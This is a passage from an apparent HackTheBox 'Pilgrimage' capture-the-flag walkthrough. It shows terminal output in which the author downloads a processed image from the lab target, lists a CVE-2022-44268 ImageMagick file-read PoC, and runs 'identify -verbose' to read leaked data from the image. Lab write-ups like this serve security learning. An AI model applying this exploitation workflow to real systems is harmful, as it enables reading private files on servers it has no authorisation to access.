 ┌──(root㉿kali)-[~/Desktop/pilgrimage.htb]
└─# wget http://pilgrimage.htb/shrunk/68b425bb42945.png
--2025-08-31 10:37:45--  http://pilgrimage.htb/shrunk/68b425bb42945.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1646 (1.6K) [image/png]
Saving to: ‘68b425bb42945.png’
68b425bb42945.png 100%[===================================================================>] 1.61K --.-KB/s in 0s
2025-08-31 10:37:45 (429 MB/s) - ‘68b425bb42945.png’ saved [1646/1646]
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb]
└─# ls
68b425bb42945.png  CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC  index.php  logout.php  register.php
assets  dashboard.php  login.php  magick  vendor
default image
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb]
└─# identify -verbose 68b425bb42945.png